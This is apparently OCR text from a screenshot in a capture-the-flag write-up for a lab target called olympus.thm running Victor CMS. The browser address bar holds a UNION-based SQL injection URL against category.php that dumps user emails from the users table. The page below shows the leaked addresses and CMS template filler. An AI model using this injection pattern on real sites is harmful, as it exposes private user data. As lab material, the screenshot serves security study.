 Victor CMS
olympus.thm/~webmaster/category.php?cat_id=-NULL+UNION+SELECT+NULL,NULL,concat(user_email),NULL,NULL,NULL,NULL,NULL,NULL,NULL+ FROM users--
iv Esc Cryptography Steganography Obfuscation TTPs Misc CTFs
Victor's CMS News Technology Tutorials Business Education Admin Register
s
HeadingSecondary Text
prometheus@olympus.thm
by
Posted on
900 * 300
.........
Read More
root@chat.olympus.thm
by
Posted on
900 * 300
.........
Read More
zeus@chat.olympus.thm
by
Posted on
Search
Login
Enter Username
Enter Passsword
Submit
Categories
News
Technology
Tutorials
Business
Education
Side Widget Well
Lorem ipsum dolor sit amet, consectetur adipisicing
elit. Inventore, perspiciatis adipisci accusamus
laudantium odit aliquam repellat tempore quos
aspernatur vero.